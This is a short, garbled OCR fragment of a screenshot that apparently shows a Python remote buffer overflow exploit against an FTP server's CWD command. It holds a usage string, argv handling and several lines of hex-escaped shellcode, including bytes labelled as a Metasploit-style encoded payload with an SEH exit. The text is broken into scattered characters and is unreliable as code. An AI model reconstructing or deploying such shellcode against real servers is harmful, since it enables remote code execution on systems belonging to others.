
P Server (CWD) Remote Buffer Overflow Exploit.\n"
r> <pass>"
%
sys
.
argv
[
0
]
x02\x58\xcd\x2e\x3c\x05\x5a\x74"
xaf\x75\xea\xaf\x75\xe7\xff\xe7"
)
C=seh USER=dz Size=228 Encoder=PexFnstenvSub http:
x29\xc9\x83\xe9\xcd\xd9\xee\xd9"